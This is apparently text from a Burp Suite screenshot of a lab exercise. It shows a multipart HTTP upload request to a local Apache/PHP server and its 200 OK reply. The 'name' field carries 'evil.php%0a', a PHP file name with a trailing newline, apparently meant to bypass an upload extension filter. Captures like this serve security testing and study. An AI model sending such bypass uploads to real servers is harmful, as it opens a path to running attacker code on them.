 Pretty Raw Hex \n
boundary=---------------------------306454650625001793938
40370572
8 Content-Length: 344
9 Origin: http://192.168.1.5:8080
10 Connection: close
11 Referer: http://192.168.1.5:8080/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------3064546506250017939384037057
2
15 Content-Disposition: form-data; name="file"; filename=""
16 Content-Type: application/octet-stream
17
18
19 -----------------------------3064546506250017939384037057
2
20 Content-Disposition: form-data; name="name"
21
22 evil.php%0a
23 -----------------------------3064546506250017939384037057
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 07 Nov 2021 03:11:34 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9